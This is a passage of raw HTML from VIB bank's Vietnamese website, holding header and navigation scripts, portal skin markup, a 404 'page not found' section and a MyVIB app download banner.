						$(this).closest('.select_ocb').addClass('focus');
					}
				});
			});
			
		}
		//// input text box js
		////Helper
		function addDataDropdow(e,data){
			try {
				$.each(data,function(i,data){
					$(e).append($('<option>', { value: data.value,text : data.text}));
				});
				$(e).selectpicker('refresh');                
				$(e).trigger('change');
			} catch(e) {}
		}
		function numberWithCommas(n){
			try {
				n = n.replace(/,/g, "");
				var s=n.split('.')[1];
				(s) ? s="."+s : s="";
				n=n.split('.')[0];
				while(n.length>3){
					s=","+n.substr(n.length-3,3)+s;
					n=n.substr(0,n.length-3)
				}
				return n+s;
			} catch(e) {
				return n;
			}
		}

	</script>
<div class="box_loader hidden" id="vib-v2018-loading">
    <div class="loader">
          <div class="inner one"></div>
          <div class="inner two"></div>
          <div class="inner three"></div>
    </div>
</div>
<script type="text/javascript" src="/static/js/header-init.min.js?v=1"></script>

<script type="text/javascript" defer src="https://www.vib.com.vn/static/theme/js/common-functions.min.js?v=1"></script>



<script type="text/javascript" defer src="/static/theme/js/head-lib.min.js"></script>

<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.vib.com.vn/static/theme/css/head-lib.min.css" type="text/css">
<noscript><link rel="stylesheet" href="https://www.vib.com.vn/static/theme/css/head-lib.min.css" type="text/css"></noscript>
<style>
.body_scroll {
    overflow: hidden !important;
}
.h_tag_seo_visible {
position: absolute; left: -9999px; visibility: hidden;
}
</style>
<script type="text/javascript" defer src="https://www.vib.com.vn/static/theme/js/add-canonical-news.min.js"></script>
<!--[if lt IE 10]>
<style>
.vib-v2-header-gadient {
    height: 70px;
}
</style>
<link type="text/css" rel="stylesheet" href="/wps/wcm/connect/08fcefda-1704-4258-aeea-bb856c4829b0/style-ie-9.min.css?MOD=AJPERES&amp;CONVERT_TO=url&amp;CACHEID=ROOTWORKSPACE-08fcefda-1704-4258-aeea-bb856c4829b0-otc09eS">
					<section id="toast-message-container" class="toast-message-container hidden">
						<div class="row">
							<div class="toast-message-content">
								<i class="icon icon--warning"></i>
								<p class="message">Một số tính năng có thể không hoạt động trên trình duyệt Internet Explorer phiên bản 8, 9. Hãy cập nhật lên phiên bản mới nhất để có trải nghiệm tốt hơn, bạn có thể download <a href="http://windows.microsoft.com/en-us/internet-explorer/download-ie" >tại đây</a></p>
								<a  class="icon icon--close"></a>
							</div>
						</div>
					</section>	<![endif]--> 
<style>
#new-login .vib-v2-content-form-login {
    opacity: 0;
}
@media only screen and (max-width: 1000px) {
    .vib-v2-section-header_new {
        z-index: 11;
    }
    .search-result-box {
        margin-top: 20px; 
    }
    .vib-v2-section-header_new.home-header .vib-v2-link-search-home {
        display: block;
        top: 21px;
        right: 20px;
    } 
    .vib-v2-header-scroll.vib-v2-section-header_new.home-header .vib-v2-link-search-home {
        top: 13px;
    }
    .vib-v2-wrapper_new .vib-v2-search-box {
        margin-right: 0;
    }
}
</style>

<link rel="stylesheet" href="/wps/wcm/connect/7e4d8b97-a581-4790-9826-e1d328651e13/bootstrap-grid-14032025.css?MOD=AJPERES&amp;CONVERT_TO=url&amp;CACHEID=ROOTWORKSPACE-7e4d8b97-a581-4790-9826-e1d328651e13-pmki117">

<div id="menu_hamburger_div"></div>
<script language="javascript">
var time_interval_load_mn = 5000;
var time_interval_load_search = 300;
var menu_hamburger_id = '05e6780c-8300-4572-b8a1-87ca0a3d719c&t=2';
var load_gg_search_box_containt_s_id = "2c4738c0-1441-45d3-9c5b-3d5d463a0b70";
if(check_env_is_live()) load_gg_search_box_containt_s_id = "0229b14c-13ef-4646-a151-4b1396683fb0";

load_gg_search_box_containt_s_id += '&t=' + parseInt((new Date()).getTime()/60000);

var link_page_search_vn = '/vn/tim-kiem';
var link_page_search_en = '/en/tim-kiem';
</script> 
<div id="load_gg_search_box_div"></div>
<style>
@media only screen and (max-width: 1024px) {
	.vib-v2-section-header_new02, .vib-v2-section-header_new_form {
		z-index: 11;
	}
}
@media only screen and (max-width: 1000px) {
	.vib-v2-section-header_new02,
	.vib-v2-section-header_new_form {
		margin-bottom: 5px;
	}
body#content .hidden_pc{
display: none;
}
}

</style>
<section class="vib-v2-section-header_new02 ">
	<div class="vib-v2-wrapper_new">
		<div class="vib-v2-hamburger-menu"><i></i></div>
		<div class="vib-v2-main-nav-home">
					<ul>
	<li></li>
</ul>
				</div>  
		<div class="vib-v2-logoVIB">
			<a href="/vn/home" title="" target="">
				<div class="box_logo_vib">
	<i class="txt_logo_vib" style="background-image: url(&quot;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' viewBox='0 0 80 40' style='enable-background:new 0 0 80 40;' xml:space='preserve'%3E%3Cg%3E%3Cpath xmlns='http://www.w3.org/2000/svg' style='fill: %230066b3' d='M23.4,16.4h-2.6c-0.8,0-1.1,0.3-1.4,1.5c-1,4.1-2.1,10.5-4.4,13.9c0,0-0.5,0.9-1.2,0.9s-1.3-0.9-1.3-0.9 c-2.3-3.4-3.9-9.8-4.8-13.9c-0.3-1.2-0.5-1.5-1.4-1.5H3.7c-0.9,0-1.1,0.7-1,1.4c1,4.2,2.4,10.6,5.6,16.1c1.5,2.6,3,4,5.5,4.1 c2.6,0,4-1.4,5.5-4.1c3.2-5.5,4.2-11.9,5-16.1C24.5,17.2,24.3,16.4,23.4,16.4 M31.4,16.4h-2.9c-0.5,0-0.9,0.4-0.9,0.9v19.3 c0,0.5,0.4,0.9,0.9,0.9h2.9c0.5,0,0.9-0.4,0.9-0.9V17.4C32.3,16.9,31.9,16.4,31.4,16.4 M46.5,33.9h-5.3v-5.7h5.3 c2.2,0,3.7,0.9,3.7,2.9C50.2,33.3,48.3,33.9,46.5,33.9 M41.2,20h4.7c1.9,0,3,0.8,3,2.3c0,1.6-1.2,2.4-2.8,2.4h-4.9V20z M50.7,26.1 c0.2-0.1,0.2-0.1,0.3-0.2c1.5-0.8,2.7-2.4,2.7-4.3c0-3.7-2.9-5.1-7.1-5.1c0,0-8.4,0-9,0c-0.7,0-1.1,0.4-1.1,1.1v18.8 c0,0.9,0.4,1.2,1,1.2s10.1,0,10.1,0c4.3,0,7.4-1.9,7.4-6.2C55.1,28.7,53.4,26.7,50.7,26.1'/%3E%3C/g%3E%3C/svg%3E&quot;);"></i>
	<div class="symbol_logo_vib" style="background-image: url(&quot;data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 20.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 40 40' style='enable-background:new 0 0 40 40;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23FCB813;%7D .st1%7Bfill:%23F37920;%7D .st2%7Bfill:%23F6921E;%7D%0A%3C/style%3E%3Cg%3E%3Cpath class='st0' d='M28.9,4.8c-2.7,0-3.8,0.7-5.4,2.2l-3.4,3.7L16.8,7c-1.5-1.5-2.6-2.2-5.4-2.2h-4c0,0,6.2,7.7,7,8.6 c1.4,1.5,2.2,2.2,4.1,2.2h3.3c1.8,0,2.7-0.7,4.1-2.2c0.8-0.8,7-8.6,7-8.6S28.9,4.8,28.9,4.8z'/%3E%3Cpath class='st1' d='M26.7,14.9c-1.9,0.4-3,0.8-4,2.5l-0.8,1.4L21,20.1c-1,1.6-0.7,2.7-0.1,4.7c0.4,1.1,4,10.3,4,10.3l1.9-3.4 c1.4-2.3,1.4-3.7,0.8-5.8l-1.5-4.7l4.9-1.1c2.1-0.5,3.2-1.2,4.5-3.6l1.9-3.4C37.6,13.1,27.8,14.6,26.7,14.9'/%3E%3Cpath class='st2' d='M19.1,20.1l-0.8-1.4l-0.8-1.4c-1-1.6-2.1-2.1-4-2.5c-1.1-0.3-11-1.8-11-1.8l1.9,3.4c1.4,2.3,2.5,3,4.5,3.6 l5.1,1.1L12.5,26C12,28,12,29.4,13.3,31.7l1.9,3.4c0,0,3.6-9.2,4-10.3C19.9,22.8,20.1,21.7,19.1,20.1'/%3E%3C/g%3E%3C/svg%3E&quot;);"></div>
</div>
			</a>
		</div> <div class="vib-v2-link-login-home">
					<i class="icon_login-home"></i>
					<span>Đăng nhập</span>
				</div>
				<div class="vib-v2-link-search-home">
					<i class="icon_search-home"></i>
					<span>Tìm kiếm</span>
				</div>
				<div class="vib-v2-link-atm-home">
					<a href="/vn/atm" title="" target=""><i class="icon_atm-home"></i></a>
					<span>ATM và chi nhánh</span>
				</div>
				<a href="tel:18008180" class="tel_top_home">1800 8180</a>
				<a href="#" class="vib-v2-link-mobile-appstore">Đăng nhập</a>

 </div>
</section>
<script>
function show_pc_header() {
	var scroll = $(window).scrollTop();
	if(scroll > 0) {
		$(".vib-v2-section-header_new02").addClass("vib-v2-header-scroll-02");
		$(".vib-v2-header-black").fadeIn("slow");
		$(".vib-v2-header-gadient").hide();
	} else {
		$(".vib-v2-section-header_new02").removeClass("vib-v2-header-scroll-02");
		$(".vib-v2-header-black").fadeOut("slow");
		$(".vib-v2-header-gadient").show();
	}
}

function show_mobile_header() {
	var scroll = $(window).scrollTop();
	if(scroll > 0) {
		$(".vib-v2-section-header_new02").addClass("vib-v2-header-scroll-02");
		$(".vib-v2-header-black").fadeIn("slow");
		$(".vib-v2-header-gadient").hide();
	} else {
		$(".vib-v2-section-header_new02").removeClass("vib-v2-header-scroll-02");
		$(".vib-v2-header-black").fadeOut("slow");
		$(".vib-v2-header-gadient").show();
	}
}

function show_logo_header() {
	var scroll = $(window).scrollTop();
	if(scroll > 0) {
		$(".vib-v2-logoVIB").addClass("logo-scroll");
	} else {
		$(".vib-v2-logoVIB").removeClass("logo-scroll");
	}
}

$(document).ready(function() {
	$(window).scroll(function() {
		if($(window).width() >= 1000) {
			show_pc_header();
			show_logo_header();
		} else {
			show_mobile_header();
		}
	});
});
</script>
<div class="breadcumb hidden_pc">
	<div class="vib-v2-wrapper_new">  </div>
</div>
<!-- Libraries>VIB20-COMPONENT>Components>Common>2022>New Banner 2022>01. Header VN -->
<script>
var VIB_FORM = {
	regexFullName: /[@&!$%()+|={}\[\]\-\:";.,_~^*<>'`?\\/#^0-9]/,
	regexMobile: /^(03|05|07|08|09|01[2|6|8|9])+([0-9]{8})$/,
	regexEmail: /^\s*[a-zA-Z0-9_%+#&'*/=^`{|}~-](?:\.?[a-zA-Z0-9_%+#&'*/=^`{|}~-])*@(?:[a-zA-Z0-9_](?:(?:\.?|-*)[a-zA-Z0-9_])*\.[a-zA-Z]{2,9}|\[(?:2[0-4]\d|25[0-5]|[01]?\d\d?)\.(?:2[0-4]\d|25[0-5]|[01]?\d\d?)\.(?:2[0-4]\d|25[0-5]|[01]?\d\d?)\.(?:2[0-4]\d|25[0-5]|[01]?\d\d?)])\s*$/,
	regexIDNumber: /^[a-zA-Z0-9]+$/
};
</script>
                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class='component-container ibmDndRow ibmRowWant id-Z7_IQGAHH801HK0E06KI9D37K34P3' name='banner' ></div><div class='component-container ibmDndRow ibmRowWant id-Z7_IQGAHH801HK0E06KI9D37K34P7' name='nav' ></div><div class='component-container ibmDndRow ibmRowWant id-Z7_IQGAHH801HK0E06KI9D37K3450' name='section1' ><div class='component-control id-Z7_IQGAHH801HK0E06KI9D37K3452' ><span id="Z7_IQGAHH801HK0E06KI9D37K3452"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_IQGAHH801HK0E06KI9D37K3452">
		<span class="asa.portlet.id">Z7_IQGAHH801HK0E06KI9D37K3452</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				<span class="lm-dynamic-title asa.portlet.title a11yRegionLabel">Section1</span>
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            <style>

	body,
	#layoutContainers {
		background: #fff;
	}

	#fixed-btn-download {
		display: none;
	}

	.page404 {
		padding: 1px;
	}

	.page404 * {
		font-weight: 400;
		font-size: 16px;
		line-height: 22px;
	}

	.page404 .page404-inner {
		max-width: 1100px;
		margin: 40px auto;
		padding: 0 20px;
		text-align: center;
	}

	.page404 .page404-inner h2 {
		font-weight: 500;
		font-size: 50px;
		line-height: 61px;
		margin-bottom: 8px;
		margin-top: 0;
	}

	.page404 .page404-inner h3 {
		font-weight: 600;
		font-size: 20px;
		line-height: 24px;
		margin-bottom: 8px;
		margin-top: 0;
	}

	.page404 .page404-inner ul {
		margin: 0;
		text-align: center;
	}

	.page404 .page404-inner ul li {
		list-style: none;
		display: block;
	}

	.page404 .page404-inner ul li+li {
		margin-top: 12px;
	}

	.page404 .page404-inner .txt-list-link,
	.page404 .page404-inner .txt-list-link * {
		margin-top: 40px;
		margin-bottom: 12px;
		font-weight: 600;
	}

	.page404 .page404-inner .back-home {
		margin-top: 16px;
	}

	.page404 .page404-inner .back-home a,
	.page404 .page404-inner .back-home a>* {
		font-weight: 600;
	}

	.footer-download .page-banner-footer-detail {
		max-width: 100%;
		background: #F9FAFB;
		box-shadow: none;
		color: #000;
		padding: 0;
	}

	.footer-download .part-ad {
		max-width: 1100px;
		margin: 0 auto;
		padding: 0 20px 0;
	}

	.footer-download .part-ad .part-ad-inner .qa-info {
		background: #FFFFFF;
		box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.12);
		border: none;
	}

	.footer-download .part-ad .part-ad-inner h3 {
		font-weight: 600;
		font-size: 26px;
		line-height: 34px;
	}

	/* Extra small devices (phones, 600px and down) */
	@media only screen and (max-width: 767px) {
		.footer-download .part-ad {
			padding: 25px 20px 0;
		}

		.footer-download .part-ad .part-ad-inner h3 {
			font-weight: 600;
			font-size: 30px;
			line-height: 40px;
		}
.footer-download a.vib-v2-btn-dk01:hover {
    color: #000;
}
	}

	/* Small devices (portrait tablets and large phones, 600px and up) */
	/* Medium devices (landscape tablets, 768px and up) */
	@media only screen and (min-width: 768px) {
		.page404 * {
			font-weight: 500;
		}

		.page404 .page404-inner h2 {
			font-size: 60px;
			line-height: 73px;
		}

		.page404 .page404-inner h3 {
			font-size: 24px;
			line-height: 38px;
		}

		.page404 .page404-inner ul li {
			list-style: none;
			display: inline-block;
			margin: 0 24px;
		}

		.page404 .page404-inner ul li:not(:first-child):before {
			content: "";
			width: 4px;
			height: 4px;
			border-radius: 10px;
			background: #000;
			top: -3px;
			left: -24px;
			display: inline-block;
			position: relative;
		}

		.page404 .page404-inner ul li+li {
			margin-top: 0;
		}

		.page404 .page404-inner .txt-list-link,
		.page404 .page404-inner .txt-list-link * {
			margin-bottom: 16px;
		}
	}

	/* Large devices (laptops/desktops, 992px and up) */
	@media only screen and (min-width: 1024px) {
.vib-v2-wrapper_new .vib-v2-logoVIB + .vib-v2-link-login-home + .vib-v2-link-search-home + .vib-v2-link-atm-home {
    display: none !important;
}
.vib-v2-link-atm-home .icon_atm-home {
display: none !important;
    background: url(/static/homePage_2025/img/location.svg) no-repeat;
    width: 30px;
    height:30px;
    background-size: 100%;
    display: inline-block;
        top: 50%;
        transform: translateY(-50%);
    position: relative;
}
		.page404 .page404-inner h2 {
			font-weight: 400;
			font-size: 80px;
			line-height: 86px;
		}

		.page404 .page404-inner h3 {
			font-size: 26px;
			line-height: 34px;
		}

		.page404 .page404-inner ul li {
			list-style: none;
			display: inline-block;
			margin: 0 24px;
		}

		.page404 .page404-inner ul li:not(:first-child):before {
			content: "";
			width: 4px;
			height: 4px;
			border-radius: 10px;
			background: #000;
			top: -3px;
			left: -24px;
			display: inline-block;
			position: relative;
		}

		.page404 .page404-inner ul li+li {
			margin-top: 0;
		}

		.page404 .page404-inner .txt-list-link,
		.page404 .page404-inner .txt-list-link * {
			margin-bottom: 16px;
		}

		.footer-download .part-ad .part-ad-inner h3 {
			font-weight: 600;
			font-size: 30px;
			line-height: 40px;
		}
	}
</style>
<section class="page404">
		
		<div class="page404-inner">
			<h2>404</h2>			<h3>Rất tiếc, không tìm thấy trang này</h3>
			<div><p dir="ltr">Trang bạn đang tìm kiếm có thể đã bị xóa, thay đổi hoặc tạm thời không thể truy cập</p>
</div>
			<div class="back-home"><a href="/vn" class="vib-v2-btn-dk01">Về trang chủ</a></div>
			<div class="txt-list-link"><p dir="ltr">Khám phá liên kết hữu ích khác</p>
</div>
			<ul class="list-link" dir="ltr">
	<li><a href="/vn/ngan-hang-so/myvib" target="" title="">MyVIB 2.0</a></li>
	<li><a href="/vn/the-tin-dung" target="" title="">Thẻ tín dụng</a></li>
	<li><a href="/vn/tai-khoan" target="" title="">Tài khoản</a></li>
	<li><a href="/vn/tiet-kiem" target="" title="">Tiết kiệm</a></li>
	<li><a href="/vn/vay-tieu-dung" target="" title="">Vay tiêu dùng</a></li>
	<li><a href="/vn/faqs-cau-hoi-thuong-gap" target="" title="">Câu hỏi thường gặp</a></li>
</ul>
		</div>
	</section>
<script language="javascript">
    $("meta[name='robots']").attr("content", "noindex, nofollow");
    $(function () {
        var isThe = window.location.pathname.split('/')[1] === 'en';
         if(!isThe && window.location.pathname.split('/')[2] === 'tin-tuc' && window.location.pathname.split('/')[2] === 'goc-bao-chi') {
            $('.vib-v2-langugle_footer').click(function (e) {
			window.location.pathname = "/en/page-404";;
		});
            
        }
    });
</script>
                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class='component-container ibmDndRow ibmRowWant id-Z7_IQGAHH801HK0E06KI9D37K3456' name='section2' ><div class='component-control id-Z7_IQGAHH801HK0E06KI9D37K3455' ><span id="Z7_IQGAHH801HK0E06KI9D37K3455"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_IQGAHH801HK0E06KI9D37K3455">
		<span class="asa.portlet.id">Z7_IQGAHH801HK0E06KI9D37K3455</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				<span class="lm-dynamic-title asa.portlet.title a11yRegionLabel">Section2</span>
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            <style>
.footer-download {
    margin-bottom: 40px;
}
@media only screen and (min-width: 1024px){
.footer-download .part-ad .part-ad-inner .footer_download_bg{
    max-width: 45% !important;
}
}
</style>
<script>
	try {
		$(window).width() > 1000 && (window.location.href.indexOf("?promotionId=4328225") > -1 || window.location.href.indexOf("?promotionId=4331442") > -1) ? $('.vib-v2-btn-share-promotion').remove() : '';
		console.log("REMOVED CTA on desktop, code at: Libraries>VIB20-COMPONENT>Components>Common>Footer Download App>Comp Download App");
	} catch (e) {
		console.log(e);
	}
</script><section class="page-banner-footer footer-download" id="download-myvib2">
    <div class="page-banner-footer-detail">
        <div class="part-ad">
            <div class="row  align-items-center part-ad-inner">
                <div class="col">
                    <div class="txt-conts-ad">
                        <h3>Giảm đến 4,6 triệu</h3>
                        <p>Khi đặt vé máy bay, vé xe, khách sạn trên MyVIB</p>
                        <div class="txt-for-device">
                          <a href="https://myvib.onelink.me/OPVS/l2g6txdl" title="" target="" rel="nofollow" class="vib-v2-btn-dk01">Tải MyVIB</a>
                        </div>                                
                        <div class="qa-info">
                            <div class="row  align-items-center">
                                <div class="col-auto">
                                    <div class="scan-qa">
                                        <img loading=lazy src="/wps/wcm/connect/2f75192c-98e7-4af9-8f31-53b08bb5fdf1/link5_Others.webp?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE-2f75192c-98e7-4af9-8f31-53b08bb5fdf1-pwNgGa5" alt="">
                                        <div class="scan-animation"></div>
                                    </div>
                                </div>
                                <div class="col">Quét mã tải app ngay</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-12 col-md-6 col_pic footer_download_bg">
                    <img loading="lazy" alt="" src="/wps/wcm/connect/4d39d217-ad52-4233-93f1-4afa2a2159bb/desktop.webp?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE-4d39d217-ad52-4233-93f1-4afa2a2159bb-pwNgGa5" image-desktop="/wps/wcm/connect/4d39d217-ad52-4233-93f1-4afa2a2159bb/desktop.webp?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE-4d39d217-ad52-4233-93f1-4afa2a2159bb-pwNgGa5" image-tablet="/wps/wcm/connect/892f4442-c3c0-4daa-9fe9-6e70605791f8/tablet.webp?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE-892f4442-c3c0-4daa-9fe9-6e70605791f8-pwNgGa5"
                        image-mobile="/wps/wcm/connect/2eaef8de-74da-4cb3-ae15-8ad07a50f6d3/mobile.webp?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE-2eaef8de-74da-4cb3-ae15-8ad07a50f6d3-pwNgGa5">
                </div>
            </div>
        </div>
    </div>
    <div class="fixed-btn-download" id="fixed-btn-download">
        <a href="https://myvib.onelink.me/OPVS/l2g6txdl" title="" target="" rel="nofollow" class="vib-v2-btn-dk01">Tải MyVIB</a>
        <div class="row align-items-center part-ad-inner">
            <div class="col">
                <div class="txt-conts-ad">
                    <h3 class="mt-0">Tải MyVIB</h3>                               
                    <div class="qa-info">
                        <div class="row  align-items-center">
                            <div class="col-auto">
                                <div class="scan-qa">
                                   <img loading=lazy src="/wps/wcm/connect/2f75192c-98e7-4af9-8f31-53b08bb5fdf1/link5_Others.webp?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE-2f75192c-98e7-4af9-8f31-53b08bb5fdf1-pwNgGa5" alt="">
                                    <div class="scan-animation"></div>
                                </div>
                            </div>
                            <div class="col">Quét mã tải app ngay</div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-5 col_pic footer_download_bg">
                <img loading=lazy src=""  alt="">
            </div>
            <div class="col-auto col_close">
                <button class="close-minus"></button>
            </div>
        </div>        
    </div> 
    <div class="fixed-btn-download2  col_close" id="fixed-btn-download2">
        <button class="close-minus"></button>
    </div>
</section><script type="text/javascript" src="/wps/wcm/connect/86d05f5f-5c4e-4540-a553-98ff46276870/footerDownload+%281%29.js?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE-86d05f5f-5c4e-4540-a553-98ff46276870-oClm1zQ format="url""></script>
                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class='component-container ibmDndRow ibmRowWant id-Z7_IQGAHH801HK0E06KI9D37K3453' name='section3' ><div class='component-control id-Z7_IQGAHH801HK0E06KI9D37K34L0' ><span id="Z7_IQGAHH801HK0E06KI9D37K34L0"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_IQGAHH801HK0E06KI9D37K34L0">
		<span class="asa.portlet.id">Z7_IQGAHH801HK0E06KI9D37K34L0</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				<span class="lm-dynamic-title asa.portlet.title a11yRegionLabel">Section3</span>
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
